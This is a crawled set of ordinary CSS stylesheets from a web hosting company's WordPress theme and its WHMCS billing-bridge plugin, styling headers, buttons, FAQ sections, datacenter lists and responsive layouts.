#navbar .sub-menu, .navbar ul li ul.sub-menu {
    background: none repeat scroll 0 0 #002450 !important;
}

#navbar .sub-menu .menu-item > a {
    color: #fff !important;
}
.text-hide-wrapper {
    display: none;
}

.products-services-icon-wrapper {
    margin-top: 41px;
}

.products-services-icon-wrapper .vc_column-inner {
    text-align: center;
}

.products-services-icon-wrapper .wpb_single_image {
    text-align: center !important;
    margin-bottom: 16px;
}

/* ====================== 2/11/22 strat  ====================== */
.inner-page-header{
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.acceleration-hero-section{
  background: url(../images/acceleration-hero-section.jpg);
}
.web-performance-hero-section{
  background: url(../images/web-performance.jpg);
}
.inner-page-header .container{
  position: relative;
}
.hero-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  /* opacity: 0.5; */
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.hero-dark-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.inner-page-header{
  height: 400px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.banner-subheading {
  font-size: 25px;
  line-height: 36px;
  margin-bottom: 0;
}
.inner-page-header .btn{
  margin-top: 20px;
}
.button-primary{
  background-color:#3498db;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  border-radius: 5px !important;
  text-transform: uppercase;
  font-weight: 500;
}
.button-primary:hover{
  background-color:#187fc3;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  font-weight: 500;
}
.widget-container{
  background-color: #f9f9f9;
  border: 1px solid #CCCCCC52;
  padding: 30px;
}
.widget-container:hover{
  border-color: transparent;
  box-shadow: 0px 0px 10px 0px #1076dc3b;
}
.widget-container .h4{
  font-size: 20px;
  color: #0d224c;
}
.widget-container ul li i{
  margin-right: 7px;
  color: #3498db;
  width: 20px;
  text-align: center;
}
.widget-container li{
  padding-bottom: 10px;
}

.widget-container li a
{
  color: #222222;
}
.widget-container li:hover a{
  font-size: 16px;
  font-weight: bold;
}
.grey-bg {
  background: #f5f5f5;
}
.features-block{
  text-align: start;
}
.features-block .h3{
  color: #0da9e2 !important;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.features-block img{
  margin-bottom: 20px;
}
.feature-section .heading1{
  margin-bottom: 100px;
}
.features-column{
  margin-bottom: 70px;
}
.medium-heading .h1{
  color: #0d224c;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}



.web-performance-block {
  padding: 30px 20px 20px 20px;
  border: 1px solid #CCCCCC52;
  transition: background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-box-shadow .3s;
}
.web-performance-block img{
  width: 100px;
  margin-bottom: 25px;
}
.web-performance-block .h3{
  color: #0da9e2;
  font-size: 24px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}
.web-performance-block .h3:hover{
  color: #0d224d;
}
.web-performance-block .btn-link{
  color: #0d224d;
  font-size: 16px;
  font-weight: 600;
}
.web-performance-block:hover{
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
}
.get-started-section h6{
  font-size: 35px;
  font-weight: 700;
  margin-bottom: 0;
}
.get-started-buttons{
  gap: 16px;
}
.get-started-section{
  background-color: transparent;
  background-image: linear-gradient(180deg, #3498db26 0%, #fff 100%);
  border-top: 1px solid #E7E7E7;
}
.gradient-overlay{
  background: url(../images/bg-conten-bottom.png) repeat;
  background-position: center center;
  opacity: 0.7;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
.get-started-section .container{
  position: relative;
}


.faq-section .accordion-button:not(.collapsed){
    color: #0d224d;
    background-color: transparent;
    box-shadow: none;
}
.faq-section .accordion-item{
  border: 0;
}
.faq-section .accordion-button{
  padding-right: 0;
  padding-left: 0;
}
.faq-section .accordion-body{
  padding: 0;
}
.faq-section .accordion-button{
  font-size: 22px;
  font-weight: 600;
}
.faq-section .accordion-body a{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-body a:hover{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-button::after{
  background-image: url('[data-uri]') !important;
}
.faq-section .accordion-button:not(.collapsed)::after{
  background-image: url('[data-uri]') !important;
  transform: none;
}
.single article .article-content p, p, .post-excerpt{
  color: #222 !important;
}

.carousel-item p {
    color:#ffffff !important;
    font-size:18px;
}
.bannerbtn {
    color:white !important;
}
/* ====================== 2/11/22 end  ====================== */

.datacenter-list
{
    margin-bottom: 40px;
}

.datacenter-list h4
{
    font-size: 25px;
    color:#222222;
    margin-bottom: 20px;
}

.datacenter-list ul li
{
    font-size: 20px;
    font-weight: 500;
   
    position: relative;
    padding-bottom: 25px;
}

.datacenter-list ul li a
{
    /* box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important; */
    box-shadow: 0 .2rem .5rem rgba(0,0,0,.15) !important;
    padding: 10px;
    border-radius:7px;
    display: block;
    width: 100%;
    display: flex;
    align-items: center;
}

.datacenter-list ul li:nth-child(odd) a
{
    background: #0d224c;
    color: #ffffff;
}
.datacenter-list ul li:nth-child(Even) a
{
    background: #0da9e2 !important;
    color: #ffffff;
}


.datacenter-list ul li img
{
    width: 30px;
    margin-right: 5px;
}


.datacenter-list .badge
{
    position: absolute;
top: -16px;
font-size: 12px;
color: #ffffff;
background: #82b948 !important;
right:25px;

}



/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) { 
    .heading1 .h1 {
        font-size: 27px;
        color: #0d224c;
    }

    
}






--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css
body_size: 32
content:
@media (min-width: 1400px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
        max-width: 1140px !important;
    
    }
    }
    .heading1 .h1 {
        font-size: 40px;
        color: #0d224c;
    }
    .footer-row1 {
        font-size: 16px;
        font-weight: 700;
    }
    .client-name p {
        font-size: 25px;
        font-weight: 700;
        color:white;
    }
    .owl-carousel .owl-item img {
        height: 100px !important;
        width: 100px !important;
        object-fit: cover;
        object-position: top;
    }
    .slide {
        position:relative !important;
        opacity:1 !important;
        height:auto !important;
    }
    .carousel p {
        color:white;
    }
    #datacenter .h1 {
        margin-top:0px;
        padding-top:0px;
        margin-bottom:50px;
    /*	padding-bottom:50px*/
    }
    .testimonials-wrapp .item.testimonials-cont .mt-5 {
        min-height:75px;
    }
    /*.home-section2  {
        padding: 0px !important;
    }*/


 

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css
body_size: 962
content:
/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 12px;
  }

  .carousel-caption {
    top: 12%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 21px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .client-name {
	font-size: 20px;
}

.client-name {
	font-size: 20px;
}

.client-name span {
	font-size: 16px;
}

.footer-links
{
    text-align: center;
    margin-top:15px !important;
    margin-bottom:15px !important;
}

.payment
{
    margin-top:15px;
}


  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
    text-align: center;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-menu {
    flex-flow: column;
  }

   /* ====================== 2/11/22 start  ====================== */
   .inner-page-header {
    height: 200px;
  }
  .heading1 {
    margin-bottom: 10px !important;
  }
  .web-performance-block-column{
    margin-bottom: 20px;
  }
  .web-performance-block img {
    width: 70px;
    margin-bottom: 20px;
  }
  .web-performance-block .h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 16px;
    line-height: 24px;
  }
  .web-performance-block {
    padding: 20px 15px 20px 15px;
  }
  .get-started-section{
    text-align: center;
  }
  .get-started-buttons{
    margin-top: 20px;
  }
  .get-started-section h6 {
    font-size: 25px;
  }
  .get-started-buttons .btn{
    width: 100%;
    margin-bottom: 10px;
  }
  .button-primary {
    font-size: 15px;
    padding: 8px 20px;
  }
  .button-primary:hover{
    font-size: 15px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 40px !important;
  }
  .features-block .h3 {
    font-size: 17px;
    margin-bottom: 10px;
  }
  .features-column {
    margin-bottom: 20px;
  }
  .accordion-button {
    font-size: 16px;
    line-height: 21px;
  }
  .widget-container {
    padding: 20px;
  }
  .medium-heading .h1 {
    font-size: 20px;
  }
  .acceleration-images{
    margin-top: 20px !important;
    text-align: center;
  }
  .acceleration-images img{
    width: 280px;
  }
  .inner-page-header .btn {
    margin-top: 10px;
  }
  .faq-section .accordion-button {
    font-size: 16px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 22px;
  }

  .carousel-caption {
    top: 15%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 27px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-links {
    text-align: center;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }

  .footer-links ul {
    margin-bottom: 20px;
  }
    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 200px;
    }
    .heading1 {
      margin-bottom: 10px !important;
    }
    .web-performance-block-column{
      margin-bottom: 20px;
    }
    .web-performance-block img {
      width: 70px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .get-started-section h6 {
      font-size: 30px;
    }
    .get-started-buttons .btn{
      width: 49%;
      margin-bottom: 10px;
    }
    .button-primary {
      font-size: 16px;
      padding: 8px 20px;
    }
    .button-primary:hover{
      font-size: 16px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 40px !important;
    }
    .features-block .h3 {
      font-size: 17px;
      margin-bottom: 10px;
    }
    .features-column {
      margin-bottom: 20px;
    }
    .accordion-button {
      font-size: 18px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
      text-align: center;
    }
    .acceleration-images img{
      width: 280px;
    }
    .faq-section .accordion-button {
      font-size: 16px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
  .carousel-caption h5 {
    font-size: 34px;
  }

  .carousel-caption {
    top: 25%;
    left: 10%;
  }

  .features-container {
    margin-top: -50px;
    margin-bottom: 50px;
  }

  .section-padding {
    padding: 50px 0px;
  }

  .heading1 .h1 {
    font-size: 35px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 280px;
    }
    .heading1 {
      margin-bottom: 15px;
    }
    .web-performance-block img {
      width: 80px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .button-primary {
      font-size: 18px;
      padding: 8px 20px;
    }
    .button-primary:hover {
      font-size: 18px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 50px;
    }
    .features-block .h3 {
      font-size: 20px;
    }
    .features-column {
      margin-bottom: 40px;
    }
    .accordion-button {
      font-size: 20px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
    }
    .faq-section .accordion-button {
      font-size: 17px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
  .carousel-caption h5 {
    font-size: 38px;
  }

  .heading1 .h1 {
    font-size: 40px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  /* ====================== 2/11/22 start  ====================== */
  .inner-page-header {
    height: 350px;
  }
  .heading1 {
    margin-bottom: 25px;
  }
  .web-performance-block img {
    width: 80px;
  }
  .web-performance-block .h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 22px;
  }
  .button-primary {
    font-size: 18px;
    padding: 8px 20px;
  }
  .button-primary:hover {
    font-size: 18px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 80px;
  }
  .features-block .h3 {
    font-size: 20px;
  }
  .features-column {
    margin-bottom: 50px;
  }
  .accordion-button {
    font-size: 21px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {
}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {
}

@media (min-width: 1600px) and (max-width: 2559.98px) {
}

@media (min-width: 2560px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 3050
content:
@media (min-width: 768px) {
	.whmcs-bridge .top-header .col-md-6.col-sm-6.navbar-collapse {
	    width: 50%;
	}
	.whmcs-bridge #modeltheme-main-head .col-md-9.navbar-collapse {
		width: 75%;
	}
}

.whmcs-bridge #modeltheme-main-head {
    margin-bottom: 0;
}

.whmcs-bridge .header-title-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.whmcs-bridge .header-title-breadcrumb .breadcrumb a {
	text-decoration: none;
}
.whmcs-bridge .header-title-breadcrumb .breadcrumb>li+li:before {
	display: none;
}
.whmcs-bridge div#primary {
	padding: 0;
}
.whmcs-bridge div#primary > .container {
    width: 100%;
    padding: 0;
}
.whmcs-bridge #bridge .container {
    width: 1170px;
}
.whmcs-bridge #frmDomainTransfer .panel-default>.panel-heading {
    background-color: #6773dd !important;
    color: #fff;
    padding: 20px;
}
.whmcs-bridge #frmDomainTransfer .panel-footer {
    background-color: #6773dd !important;
}
#bridge #order-standard_cart .empty-cart .btn {
    background-color: #6773dd !important;
}
.whmcs-bridge button.btn.btn-primary.btn-add-to-cart {
    background: #6773dd !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 5px 20px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    margin: 0 10px;
}
.whmcs-bridge section#header {
    background: #ff655d !important;
    padding: 18px 0 !important;
    border-radius: 0 !important;
}
.whmcs-bridge section#header .logo-text {
    color: #fff !important;
    font-size: 20px !important;
    font-weight: 700 !important;
    line-height: 42px !important;
    text-decoration: none !important;
}
.whmcs-bridge #bridge ul.top-nav>li>a {
    color: #fff;
    font-weight: 700;
    padding: 10px;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge #bridge ul.top-nav>li>a:hover {
    color: #f9f9f9;
    text-decoration: none;
}
.whmcs-bridge #bridge .logincontainer {
    margin-bottom: 30px;
}
.whmcs-bridge #bridge ul {
    margin-bottom: 0;
    margin-top: 0px;
}
.whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn {
    background: #81da9e;
}
.whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn:hover {
    background: #ff655d;
    color: #f9f9f9;
}
.whmcs-bridge #bridge #main-menu .navbar-nav {
    width: auto;
    margin:0;
}
.whmcs-bridge #bridge .navbar-default .navbar-collapse {
    border-color: transparent;
}
.whmcs-bridge #bridge .dropdown-menu li {
    display: block;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav:not(.navbar-right)>li:first-child>a {
    padding-left: 0;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:hover,
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:focus {
    background: transparent;
}
.whmcs-bridge #bridge .navbar-default .navbar-collapse {
    padding: 0;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a {
    padding: 15px;
    font-weight: 700;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav>li>a:hover {
    color: #81da9e;
    text-decoration: none;	
}
.whmcs-bridge #bridge .navbar-main {
    background: #6773dd;
    border-bottom: 1px solid rgba(255,255,255,.3);
    border-radius: 0;
}
.whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
    background: #6f83e9;
    box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    -webkit-box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    width: 200px !important;
}
.whmcs-bridge #bridge .dropdown-menu>li>a {
    color: #fff;
    font-weight: 700;
    padding: 5px 20px;
}
.whmcs-bridge #bridge .navbar-main .navbar-nav .dropdown-menu>li>a:hover {
    background: transparent;
    color: #81da9e;
}
.whmcs-bridge #bridge .navbar-main .dropdown-menu {
    padding: 10px 0;
    border: 0;
}
.whmcs-bridge #bridge .nav .nav-divider {
    opacity: .3;
}
.whmcs-bridge ul.top-nav>li.primary-action>a.btn {
    background-color: #81da9e;
    padding: 10px 20px !important;
    border-radius: 10px !important;
    box-shadow: 0 0px 50px rgba(37, 37, 37, 0.3);
    -webkit-box-shadow: 0 0px 50px rgba(37, 37, 37, 0.3);
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge ul.top-nav>li.primary-action {
    margin-left: 15px;
    padding-left: 30px;
}
.whmcs-bridge section#home-banner h2 {
    font-size: 40px;
    margin-bottom: 20px;
}
.whmcs-bridge section#home-banner {
    padding: 120px 0;
    background: url(../images/hostcluster_slider.jpg);
}
.whmcs-bridge #bridge .input-group .form-control {
    height: 60px;
    padding: 5px 20px;
}
.whmcs-bridge #bridge .input-group #transfersld,
.whmcs-bridge #bridge .input-group #registersld {
    position: relative;
    vertical-align: top;
    border: 1px solid #ddd;
    display: -moz-inline-stack;
    display: inline-block;
    color: #626262;
    outline: 0;
    background: #fff;
    height: 36px;
    width: 100%;
    border-radius: 3px;
    font-size: 13px;
}
.whmcs-bridge section#home-banner .btn.search {
    height: 60px !important;
    background: #80d99d;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    padding: 5px 30px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.whmcs-bridge section#home-banner .btn.search:hover {
	background: #6f83e9;
}
.whmcs-bridge section#home-banner .btn.transfer {
    background: #ff655d;
    height: 60px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding: 5px 30px !important;
    color: #fff;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    outline: 0;
}
.whmcs-bridge section#home-banner .btn.transfer:hover {
	background: #6f83e9;
}
.whmcs-bridge #bridge .home-shortcuts {
    background: #6f83e9;
    border-top: 1px solid #9aa8f0;
}
.whmcs-bridge #bridge .home-shortcuts .lead {
    color: #fff;
    font-weight: 700;
    font-size: 20px;
}
.whmcs-bridge #bridge .home-shortcuts li a p {
    color: #fff;
    font-weight: 700;
    font-size: 17px;
}
.whmcs-bridge #bridge .home-shortcuts li {
    border-color: #9aa8f0 !important;
    padding: 25px 0;
    width: 25%;
}
.whmcs-bridge #bridge .home-shortcuts .lead {
    color: #fff;
    font-weight: 700;
    font-size: 24px;
    line-height: 1.5;
    padding: 32px 0;
    text-align: left;
}
.whmcs-bridge #bridge #main-body h2 {
    color: #6773dd;
}
.whmcs-bridge #bridge .label-default {
	background: #81da9e;
	border-radius: 5px;
}
.whmcs-bridge #bridge .announcement-single h3 a {
    text-decoration: none;
    font-weight: 700;
    font-size: 20px;
    position: relative;
    top: 1px;
    padding-left: 15px;
}
.whmcs-bridge div.col-xs-12.main-content > p {
    display: none;
}
.whmcs-bridge section#footer {
    display: none;
}
.whmcs-bridge section#main-body {
    padding-top: 50px;
}
.whmcs-bridge div.announcement-single blockquote {
    background: #f9f9f9;
    padding: 30px;
    border-color: #6773dd;
}
.whmcs-bridge div.announcement-single blockquote p {
	color: #6773dd;
}

.whmcs-bridge #bridge .label-warning {
    background: #81da9e;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border-radius: 3px;
    padding: 3px 15px;
}

.whmcs-bridge #bridge .label-warning:hover {
	background: #6773dd;
}

.whmcs-bridge #bridge .main-content {
    margin-bottom: 20px;
}

.whmcs-bridge .language-popover .popover-content ul {
	list-style-type: none;
	padding: 10px;
}
.whmcs-bridge .logincontainer.with-social .login-form {
    margin-top: 10px;
}
.whmcs-bridge #bridge .providerPreLinking {
    margin-top: 10px;
}
.whmcs-bridge #bridge .home-shortcuts li span {
    display: initial;
    visibility: hidden;
    opacity: 0;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;

}
.whmcs-bridge #bridge .home-shortcuts li:hover span {
    visibility: visible;
    opacity: 1;
}

.whmcs-bridge .logincontainer.with-social h1 {
    font-weight: 700 !important;
}
.whmcs-bridge .logincontainer form .btn-primary,
.whmcs-bridge #containerNewUserSignup > p > input,
.whmcs-bridge #frmDomainTransfer #btnTransferDomain,
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-warning {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge .logincontainer form .btn-primary:hover,
.whmcs-bridge #containerNewUserSignup > p > input:hover,
.whmcs-bridge #frmDomainTransfer #btnTransferDomain:hover,
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-warning:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge .login-form a.btn.btn-default {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge .login-form a.btn.btn-default:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
    color: #fff !important;
}
.whmcs-bridge .login-form  .checkbox label input {
    position: relative;
    top: 4px;
}
.whmcs-bridge #bridge .breadcrumb {
    background: transparent;
    padding: 15px 0;
}
.whmcs-bridge #bridge .h1, .whmcs-bridge #bridge h1 {
    font-weight: 700;
}
.whmcs-bridge #bridge .breadcrumb>li+li:before {
    display: none;
}
.whmcs-bridge .marketing-email-optin {
    display: none;
}
.whmcs-bridge #registration > p {
    display: none;
}
.whmcs-bridge .domain-checker-container {
    background-color: #6773dd !important;
}
#bridge #registration .sub-heading span {
    font-weight: 700;
    color: #6773dd;
}
.whmcs-bridge #bridge .breadcrumb li {
    font-size: 14px;
    color: #333;
    font-weight: 400;
}
.whmcs-bridge #bridge .breadcrumb li a {
    text-decoration: none;
    color: #6773dd;
}
.whmcs-bridge #registration input::-webkit-input-placeholder,
.whmcs-bridge #registration select { /* Chrome/Opera/Safari */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input::-moz-placeholder,
.whmcs-bridge #registration select { /* Firefox 19+ */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input:-ms-input-placeholder,
.whmcs-bridge #registration select { /* IE 10+ */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge #registration input:-moz-placeholder,
.whmcs-bridge #registration select { /* Firefox 18- */
  color: rgba(0,0,0,.5) !important;
}
.whmcs-bridge .domain-checker-container #frmDomainChecker button#btnCheckAvailability {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;   
}
.whmcs-bridge .domain-checker-container #frmDomainChecker button#btnCheckAvailability:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;   
}
.whmcs-bridge #bridge #order-standard_cart label {
    font-weight: 700 !important;
    color: #252525 !important;
}
.whmcs-bridge #order-standard_cart .view-cart-items-header {
    background-color: #6773dd !important;
    padding: 15px !important;
    font-size: 14px !important;
}
.whmcs-bridge #order-standard_cart .order-summary {
    background: #6773dd !important;
    border-color: #6773dd !important;
}
.whmcs-bridge #order-standard_cart .view-cart-items {
    border-color: #6773dd !important; 
}
.whmcs-bridge #orderSummary h2 {
    padding: 13px !important;
    color: #fff !important;
}
.whmcs-bridge #order-supreme_comparison .alert.alert-danger {
    background: #ff655d !important;
}

.whmcs-bridge #order-standard_cart .domain-promo-box .btn-primary {
    background: #6773dd !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge #order-standard_cart .domain-promo-box .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;    
}

.whmcs-bridge #order-standard_cart .domain-pricing .tld-row {
    margin: 0;
}
.whmcs-bridge #order-standard_cart .domain-pricing .tld-pricing-header {
    margin: 0 !important;
}
.whmcs-bridge  .domain-pricing > .row:nth-child(3) {
    border-top-width: 1px;
}
.whmcs-bridge  .domain-pricing > .row {
    margin-left: 0;
    margin-right: 0;
    border-style: solid;
    border-width: 0 1px;
    border-color: #eee;
}
.whmcs-bridge-announcements .main-content > p {
    display: none;
}
.whmcs-bridge-knowledgebase .main-content > p {
    display: none;
}
input#btnKnowledgebaseSearch {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    height: 60px !important;
}
input#btnKnowledgebaseSearch:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge-download .main-content > p {
    display: none;
}
.alert-info  {
    background: #6773dd !important;
}
input#openTicketSubmit {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
input#openTicketSubmit:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
}
.whmcs-bridge-submitticket a.btn.btn-default {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0;
    padding: 8px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
